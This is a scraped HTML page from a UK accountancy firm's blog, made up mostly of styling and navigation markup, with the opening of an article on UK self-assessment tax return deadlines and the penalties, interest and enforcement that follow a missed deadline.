{margin: 0 0 5px;color: #4f4f4f;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-whole-module-cta {cursor: pointer;} .hustle-ui.module_id_9 .hustle-layout .hustle-cta-container {margin: 30px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-cta-container {margin: 30px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}} .hustle-ui.module_id_9 .hustle-layout a.hustle-button-cta {margin: 0;padding: 11px 24px 11px 24px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #0D0D0D;border-radius: 0px 0px 0px 0px;background-color: #0D0D0D;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: normal 16px/22px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;text-align: center;}.hustle-ui.module_id_9 .hustle-layout a.hustle-button-cta:hover {border-color: #0D0D0D;background-color: #0D0D0D;color: #FFFFFF;}.hustle-ui.module_id_9 .hustle-layout a.hustle-button-cta:focus {border-color: #0D0D0D;background-color: #0D0D0D;color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout a.hustle-button-cta {padding: 11px 24px 11px 24px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 16px/22px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;text-align: center;}} .hustle-ui.module_id_9 .hustle-layout .hustle-cta-container {display: flex;flex-direction: column;}.hustle-ui.module_id_9 .hustle-layout .hustle-cta-container .hustle-button-cta {width: 100%;display: block;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-cta-container {justify-content: left;display: flex;flex-direction: unset;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-cta-container .hustle-button-cta {width: auto;display: inline-block;}} .hustle-ui.module_id_9 .hustle-nsa-link {margin: 15px 0px 0px 0px;text-align: center;}.hustle-ui.module_id_9 .hustle-nsa-link {font-size: 14px;line-height: 22px;font-family: Roboto;letter-spacing: -0.22px;}.hustle-ui.module_id_9 .hustle-nsa-link a,.hustle-ui.module_id_9 .hustle-nsa-link a:visited {color: #E1E1E1;font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-nsa-link a:hover {color: #ffffff;}.hustle-ui.module_id_9 .hustle-nsa-link a:focus,.hustle-ui.module_id_9 .hustle-nsa-link a:active {color: #ffffff;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-nsa-link {margin: 15px 0px 0px 0px;text-align: center;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-nsa-link {font-size: 14px;line-height: 22px;letter-spacing: -0.22px;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-nsa-link a {font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_9 button.hustle-button-close {color: #ffffff;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_9 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_9 button.hustle-button-close:hover {color: #e1e1e1;}.hustle-ui.module_id_9 button.hustle-button-close:focus {color: #e1e1e1;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_9 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_9 .hustle-popup-mask {background-color: rgba(0,0,0,0.75);} .hustle-ui.module_id_9 .hustle-layout .hustle-group-content blockquote {border-left-color: #38C5B5;}</style><style id="hustle-module-3-0-styles" class="hustle-module-styles hustle-module-styles-3">@media screen and (min-width: 783px) {.hustle-ui[data-id="3"].hustle-float.hustle-displaying-in-large[data-desktop="true"] { right: 0px }.hustle-ui[data-id="3"].hustle-float.hustle-displaying-in-large[data-desktop="true"] { top: 0px }}@media screen and (max-width: 782px) {.hustle-ui[data-id="3"].hustle-float.hustle-displaying-in-small[data-mobiles="true"] { bottom: 0px }}.hustle-ui[data-id="3"].hustle-float .hustle-social { background-color: rgba(4, 48, 69, 1); }.hustle-ui[data-id="3"].hustle-float .hustle-social { box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.2); -moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.2); -webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.2); }.hustle-ui[data-id="3"].hustle-inline .hustle-social { background-color: rgba(146, 158, 170, 1); }</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-8165">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://aa-accountants.co.uk/wp-content/uploads/2023/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aa-accountants.co.uk/wp-content/uploads/2023/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aa-accountants.co.uk/wp-content/uploads/2023/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aa-accountants.co.uk/wp-content/uploads/2023/03/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			

.woocommerce-message {
    line-height: 40px;
}

.blog-single-page-title ul.blog-meta li.single-post-meta-tag a, 
.blog-single-page-title ul.blog-meta li.single-post-meta-categories a {
    padding-right: 0;
}

.elementor-widget-text-editor p {
    color: inherit;
}

.service.service__style--2 .icon {
    display: inline-flex;
}

.page-id-1984 .my_switcher, .page-id-1844 .my_switcher, .page-id-2175 .my_switcher{
	display: none;
}

.ekit-wid-con .vertical-timeline .single-timeline:hover .timeline-item{
	background: #00A5F1;
}

.ekit-wid-con .vertical-timeline:hover .single-timeline:nth-child(even) .timeline-pin {
    border-color: #ff000000 #ff000000 #00A5F1 #00A5F1;
}

.ekit-wid-con .vertical-timeline:hover .single-timeline:nth-child(odd) .timeline-pin {
    border-color:  #00A5F1 #00A5F1 #ff000000 #ff000000;
}

.slide.slide-style-2 .inner .title {
    font-size: 56px;
    line-height: 55px;
}

.elementor a {
    box-shadow: none;
    text-decoration: none;
    color: #01a2f0;
}

p a {
    box-shadow: none;
    text-decoration: none;
    color: #01a2f0 !important;
}

.footer-inner-wrap .f-nav {
	display: none;
}		</style>
		</head>

<body class="post-template-default single single-post postid-8165 single-format-standard wp-embed-responsive cookies-not-set ehf-footer ehf-template-imroz ehf-stylesheet-imroz   root-header-transparent  active-light-mode elementor-default elementor-kit-333 elementor-page elementor-page-8165" >
<div class="main-page "><header class="header-area header-style-one   header--sticky   header--transparent  ">
    <div class="header-wrapper" id="header-wrapper">
        <div class="header-left">
            <div class="logo">
                                    <a href="https://aa-accountants.co.uk/"
                        title="AA Accountants" rel="home">

                        
                            <img class="logo-normal" src="https://aa-accountants.co.uk/wp-content/uploads/2023/03/MicrosoftTeams-image.png"
                                    alt="AA Accountants">

                                                            <img class="logo-sticky" src="https://aa-accountants.co.uk/wp-content/uploads/2023/03/aaaccountants-logo-blue-nobg-1.png"
                            alt="AA Accountants">
                                                        
                        
                    </a>
                            </div>
        </div>
        <div class="header-right">
            
            <nav class="mainmenunav d-none d-lg-block "><ul id="mainmenu" class="mainmenu"><li id="menu-item-6327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6327"><a href="https://aa-accountants.co.uk/">Home</a></li>
<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://aa-accountants.co.uk/services/">Services</a></li>
<li id="menu-item-7047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7047 has-droupdown"><a href="https://aa-accountants.co.uk/about/">About</a>
<ul class="submenu">
	<li id="menu-item-4850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4850"><a href="https://www.aa-accountants.co.uk/about/#word-from-shaz">Words from Shaz</a></li>
	<li id="menu-item-4854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4854"><a href="https://www.aa-accountants.co.uk/about/#team">Meet our Senior Team</a></li>
	<li id="menu-item-4858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4858"><a href="https://www.aa-accountants.co.uk/about/#projects">Our Projects</a></li>
	<li id="menu-item-4851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4851"><a href="https://www.aa-accountants.co.uk/about/#history">Our History</a></li>
	<li id="menu-item-4862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4862"><a href="https://www.aa-accountants.co.uk/about/#charity-work">Community/Charity work</a></li>
	<li id="menu-item-4863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4863"><a href="https://www.aa-accountants.co.uk/about/#awards">Accreditations and Awards</a></li>
	<li id="menu-item-5804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5804"><a href="https://aa-accountants.co.uk/press-coverage/">Press Coverage</a></li>
	<li id="menu-item-6012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6012"><a href="https://aa-accountants.co.uk/we-are-on-youtube/">We’re on YouTube</a></li>
</ul>
</li>
<li id="menu-item-4836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4836 has-droupdown"><a href="https://www.aa-accountants.co.uk/case-studies/">Our Values</a>
<ul class="submenu">
	<li id="menu-item-4837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4837 has-droupdown"><a href="https://aa-accountants.co.uk/case-studies/">Case Studies</a>
	<ul class="submenu">
		<li id="menu-item-4840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4840"><a href="https://aa-accountants.co.uk/adams-cash-carry/">Adam’s Cash &#038; Carry</a></li>
		<li id="menu-item-4841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4841"><a href="https://aa-accountants.co.uk/gpsk/">GPSK</a></li>
		<li id="menu-item-4842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4842"><a href="https://aa-accountants.co.uk/peterborough-recliner-centre/">Peterborough Recliner Centre</a></li>
		<li id="menu-item-4843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4843"><a href="https://aa-accountants.co.uk/steve-gilbert-building-services-ltd/">Steve Gilbert Building Services ltd.</a></li>
		<li id="menu-item-4845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4845"><a href="https://aa-accountants.co.uk/xl-ltd-trading-as-motorlease/">XL Ltd trading as Motorlease</a></li>
		<li id="menu-item-4844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4844"><a href="https://aa-accountants.co.uk/total-promotions-ltd/">Total Promotions ltd.</a></li>
		<li id="menu-item-4847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4847"><a href="https://aa-accountants.co.uk/sovereign-accountants/">Sovereign Accountants</a></li>
		<li id="menu-item-4848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4848"><a href="https://aa-accountants.co.uk/sphere-risk-health-and-safety-management/">Sphere Risk Health and Safety Management</a></li>
		<li id="menu-item-4846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4846"><a href="https://aa-accountants.co.uk/east-anglian/">East Anglian</a></li>
		<li id="menu-item-4849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4849"><a href="https://aa-accountants.co.uk/ocs-uk-it/">OCS-UK IT</a></li>
	</ul>
</li>
	<li id="menu-item-4838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4838"><a href="https://www.aa-accountants.co.uk/case-studies/#testimonials">Client Testimonials</a></li>
	<li id="menu-item-4839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839"><a href="https://aa-accountants.co.uk/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li id="menu-item-4170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4170"><a href="https://aa-accountants.co.uk/blog/">Blog</a></li>
<li id="menu-item-9627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9627"><a href="https://aa-accountants.co.uk/our-tools/">Our Tools</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://aa-accountants.co.uk/contact/">Contact</a></li>
</ul></nav>
                                    <div id="my_switcher" class="my_switcher">
                <ul>
                    <li>
                        <a href="javascript: void(0);" data-theme="light" class="setColor light">
                            <img src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/images/icons/sun-01.svg" alt="Sun images">
                        </a>
                    </li>
                    <li>
                        <a href="javascript: void(0);" data-theme="dark" class="setColor dark">
                            <img src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/images/icons/vector.svg" alt="Vector Images">
                        </a>
                    </li>
                </ul>
            </div>
            
                        
                            <!-- Start Humberger Menu  -->
                <div class="humberger-menu d-block d-lg-none pl--20">
                    <span class="menutrigger text-white">
                        <i data-feather="menu"></i>
                    </span>
                </div>
                <!-- End Humberger Menu  -->
                        

        </div>
    </div>
</header>

<!-- Start Popup Mobile Menu -->
<div class="rn-popup-mobile-menu">
    <div class="inner">
        <div class="popup-menu-top">
            <div class="logo">
                                    <a href="https://aa-accountants.co.uk/"
                        title="AA Accountants" rel="home">

                        
                            <img class="logo-normal" src="https://aa-accountants.co.uk/wp-content/uploads/2023/03/MicrosoftTeams-image.png"
                                    alt="AA Accountants">

                                                            <img class="logo-sticky" src="https://aa-accountants.co.uk/wp-content/uploads/2023/03/aaaccountants-logo-blue-nobg-1.png"
                            alt="AA Accountants">
                                                        
                        
                    </a>
                            </div>
            <div class="close-menu d-block d-lg-none">
                <span class="closeTrigger">
                <i data-feather="x"></i>
            </span>
            </div>
        </div>
    
        <nav class="menu-item"><ul id="mobile-menu" class="mainmenu-item"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6327"><a href="https://aa-accountants.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://aa-accountants.co.uk/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7047 has-children"><a href="https://aa-accountants.co.uk/about/">About</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4850"><a href="https://www.aa-accountants.co.uk/about/#word-from-shaz">Words from Shaz</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4854"><a href="https://www.aa-accountants.co.uk/about/#team">Meet our Senior Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4858"><a href="https://www.aa-accountants.co.uk/about/#projects">Our Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4851"><a href="https://www.aa-accountants.co.uk/about/#history">Our History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4862"><a href="https://www.aa-accountants.co.uk/about/#charity-work">Community/Charity work</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4863"><a href="https://www.aa-accountants.co.uk/about/#awards">Accreditations and Awards</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5804"><a href="https://aa-accountants.co.uk/press-coverage/">Press Coverage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6012"><a href="https://aa-accountants.co.uk/we-are-on-youtube/">We’re on YouTube</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4836 has-children"><a href="https://www.aa-accountants.co.uk/case-studies/">Our Values</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4837 has-children"><a href="https://aa-accountants.co.uk/case-studies/">Case Studies</a>
	<ul class="submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4840"><a href="https://aa-accountants.co.uk/adams-cash-carry/">Adam’s Cash &#038; Carry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4841"><a href="https://aa-accountants.co.uk/gpsk/">GPSK</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4842"><a href="https://aa-accountants.co.uk/peterborough-recliner-centre/">Peterborough Recliner Centre</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4843"><a href="https://aa-accountants.co.uk/steve-gilbert-building-services-ltd/">Steve Gilbert Building Services ltd.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4845"><a href="https://aa-accountants.co.uk/xl-ltd-trading-as-motorlease/">XL Ltd trading as Motorlease</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4844"><a href="https://aa-accountants.co.uk/total-promotions-ltd/">Total Promotions ltd.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4847"><a href="https://aa-accountants.co.uk/sovereign-accountants/">Sovereign Accountants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4848"><a href="https://aa-accountants.co.uk/sphere-risk-health-and-safety-management/">Sphere Risk Health and Safety Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4846"><a href="https://aa-accountants.co.uk/east-anglian/">East Anglian</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4849"><a href="https://aa-accountants.co.uk/ocs-uk-it/">OCS-UK IT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4838"><a href="https://www.aa-accountants.co.uk/case-studies/#testimonials">Client Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839"><a href="https://aa-accountants.co.uk/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4170"><a href="https://aa-accountants.co.uk/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9627"><a href="https://aa-accountants.co.uk/our-tools/">Our Tools</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://aa-accountants.co.uk/contact/">Contact</a></li>
</ul></nav>
    </div>
</div>
<!-- End Popup Mobile Menu --><!-- Start Page Wrapper  -->
<main class="page-wrapper">



<div id="post-8165" class="wrapper single-content post-8165 post type-post status-publish format-standard has-post-thumbnail hentry">
<!-- Start Breadcrump Area  -->
<div class="single-post-title-layout-1 rn-page-title-area pt--120 pb--60 bg_image rn-bg-color bg_image bg_image--4"  data-black-overlay="7" style="background-image: url(https://aa-accountants.co.uk/wp-content/uploads/2023/07/What-To-Do-if-You-Miss-the-Tax-Return-Deadline.webp)">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="blog-single-page-title text-center pt--200">
                    <h2 class="title theme-gradient">What To Do if You Miss the Tax Return Deadline?</h2>
                            <div class="author">
            <div class="info">
                <ul class="blog-meta d-flex justify-content-center align-items-center">
                                            <li><i data-feather="clock"></i>July 5, 2023</li>
                                                                <li><i data-feather="edit"></i>July 6, 2023</li>
                                                                <li><i data-feather="user"></i>Shaz Nawaz</li>
                                                                <li><i data-feather="watch"></i>8 min read</li>
                                                                                                </ul>
            </div>
        </div>
     
                </div>
            </div>
        </div>
    </div>
</div>

    <div class="post-breadcrumbs">
        <div class="container">
            <div class="row">
                <div class="col-md">
                    <ul id="breadcrumbs" class="page-list"><li class="item-home"><a class="bread-link bread-home" href="https://aa-accountants.co.uk" title="Home">Home</a></li><li class="separator separator-home">  </li><li class="item-current item-8165"><span class="bread-current bread-8165" title="What To Do if You Miss the Tax Return Deadline?">What To Do if You Miss the Tax ...</span></li></ul>                </div>
            </div>
        </div>
    </div>

<!-- End Breadcrump Area  -->
<!-- Start Blog Details Area  -->
<div class="rn-blog-details ptb--110 bg_color--1">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="inner-wrapper">
                    <div class="inner">

                        <div class="single-post-content-wrap">

                                                    
    <style>
        .wpj-jtoc.--jtoc-theme-none.--jtoc-has-custom-styles {
        --jtoc-numeration-suffix: ". ";
        }
                .wpj-jtoc.--jtoc-theme-none.--jtoc-has-custom-styles {
        --jtoc-numeration-color: #adadad;
        }    </style>

<div id="wpj-jtoc" class="wpj-jtoc wpj-jtoc--main --jtoc-the-content --jtoc-theme-none --jtoc-title-align-left --jtoc-toggle-icon --jtoc-toggle-position-right --jtoc-toggle-1 --jtoc-has-numeration --jtoc-has-custom-styles --jtoc-is-unfolded" >
    <!-- TOC -->
    <div class="wpj-jtoc--toc " >
        
                    <div class="wpj-jtoc--header">
                <div class="wpj-jtoc--header-main">
                                        <div class="wpj-jtoc--title">
                        <span class="wpj-jtoc--title-label">Table of contents</span>
                    </div>
                                                                <div class="wpj-jtoc--toggle-wrap">
                                                                                                                    <div class="wpj-jtoc--toggle-box">
                                    <div class="wpj-jtoc--toggle"></div>
                                </div>
                                                    </div>
                                    </div>
            </div>
                        <div class="wpj-jtoc--body">
                        <nav class="wpj-jtoc--nav">
                <ol class="wpj-jtoc--items"><li class="wpj-jtoc--item --jtoc-h2">
        <div class="wpj-jtoc--item-content" data-depth="2">
                <a href="#when-is-the-deadline-to-submit-self-assessment-tax-return-in-the-uk" title="When is the Deadline to Submit Self-Assessment Tax Return in the UK?" data-numeration="1" >When is the Deadline to Submit Self-Assessment Tax Return in the UK?</a>
                    </div> </li><li class="wpj-jtoc--item --jtoc-h2">
        <div class="wpj-jtoc--item-content" data-depth="2">
                <a href="#what-are-the-consequences-of-missing-the-deadline" title="What are the Consequences of Missing the Deadline?" data-numeration="2" >What are the Consequences of Missing the Deadline?</a>
                    </div> </li><li class="wpj-jtoc--item --jtoc-h2">
        <div class="wpj-jtoc--item-content" data-depth="2">
                <a href="#number-of-penalties-for-missing-the-deadline" title="Number of Penalties for Missing the Deadline" data-numeration="3" >Number of Penalties for Missing the Deadline</a>
                    </div> </li><li class="wpj-jtoc--item --jtoc-h2">
        <div class="wpj-jtoc--item-content" data-depth="2">
                <a href="#legitimate-reasons-for-missing-the-deadline" title="Legitimate Reasons for Missing the Deadline" data-numeration="4" >Legitimate Reasons for Missing the Deadline</a>
                    </div> </li><li class="wpj-jtoc--item --jtoc-h2">
        <div class="wpj-jtoc--item-content" data-depth="2">
                <a href="#what-to-do-if-you-miss-the-tax-return-deadline-2023" title="What To Do if You Miss the Tax Return Deadline 2023?" data-numeration="5" >What To Do if You Miss the Tax Return Deadline 2023?</a>
                    </div> </li><li class="wpj-jtoc--item --jtoc-h2">
        <div class="wpj-jtoc--item-content" data-depth="2">
                <a href="#steps-to-take-if-you-cannot-afford-to-pay-your-tax-return" title="Steps to Take if You Cannot Afford to Pay Your Tax Return" data-numeration="6" >Steps to Take if You Cannot Afford to Pay Your Tax Return</a>
                    </div> </li><li class="wpj-jtoc--item --jtoc-h2">
        <div class="wpj-jtoc--item-content" data-depth="2">
                <a href="#how-to-submit-your-tax-return-on-time" title="How to Submit Your Tax Return on Time" data-numeration="7" >How to Submit Your Tax Return on Time</a>
                    </div> </li></ol>            </nav>
                    </div>
            </div>
</div>
		<div data-elementor-type="wp-post" data-elementor-id="8165" class="elementor elementor-8165">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-53442f12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53442f12" data-element_type="section" data-settings='{"ekit_has_onepagescroll_dot":"yes"}'>
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73dfc311" data-id="73dfc311" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f12989e elementor-widget elementor-widget-text-editor" data-id="7f12989e" data-element_type="widget" data-settings='{"ekit_we_effect_on":"none"}' data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 20-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<!-- wp:paragraph -->
<p>Each year, like clockwork, over 10 million people are legally bound to do one essential thing in the UK. That is, to submit their self-assessment tax return. Yet, every year, there are a significant number of people who miss the deadline. Their reason may be legitimate or maybe it&rsquo;s just ignorance on their part. In case you ever end up missing the deadline, you should know what steps to take. This guide is going to explain <strong>what to do if you miss the tax return deadline.</strong></p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>A friendly reminder that the amount of late tax returns varies yearly. It can be between the figures of 500,000 to 1.5 million. HMRC will send you both warnings and encouragements to avoid being late. That is why you should know how to tackle this issue.</p>
<!-- /wp:paragraph --><!-- wp:heading -->
<h2 class="wp-block-heading joli-heading jtoc-heading" id="when-is-the-deadline-to-submit-self-assessment-tax-return-in-the-uk">When is the Deadline to Submit Self-Assessment Tax Return in the UK?</h2>
<!-- /wp:heading --><!-- wp:paragraph -->
<p>You must report any untaxed income through filing and submitting your <a href="https://aa-accountants.co.uk/personal-tax/">personal tax</a> return. Along with which you must pay your due tax. The last date of submission is 31<sup>st</sup> January of each year.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>The report must cover your earnings of the previous tax year. It should state everything from 6<sup>th</sup> April up till 5<sup>th</sup> April. As an example, consider this year&rsquo;s deadline, which was 31<sup>st</sup> January 2023. For which you were to report an untaxed income from 6<sup>th</sup> April 2021 to 5<sup>th</sup> April 2022.</p>
<!-- /wp:paragraph --><!-- wp:heading -->
<h2 class="wp-block-heading joli-heading jtoc-heading" id="what-are-the-consequences-of-missing-the-deadline">What are the Consequences of Missing the Deadline?</h2>
<!-- /wp:heading --><!-- wp:paragraph -->
<p>Now, the question is what happens when you miss the deadline for your return? Firstly, you receive a penalty the very next day. HMRC sends you a letter on 1<sup>st</sup> February. This letter states a notice of penalty assessment. Every day that you delay in paying your tax return, the amount will incur interest. The extent of your delay determines the total penalties and interest. It can lead to a heavy bill coming your way.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>In rare cases, failure to submit your tax return can result in prosecution. This is because it is a criminal offence. Mostly, HMRC would prefer to come to an agreement. It is better to recover the tax you owe. If it comes to it, they can take your possessions and sell them at an auction. They can legally do so to recover the tax due. The term for which is distraint. It is essential to understand <strong>what to do if you miss the tax return deadline.</strong></p>
<!-- /wp:paragraph --><!-- wp:heading -->
<h2 class="wp-block-heading joli-heading jtoc-heading" id="number-of-penalties-for-missing-the-deadline">Number of Penalties for Missing the Deadline</h2>
<!-- /wp:heading --><!-- wp:image {"align":"right","id":8169,"width":400,"height":400,"sizeSlug":"full","linkDestination":"none"} -->
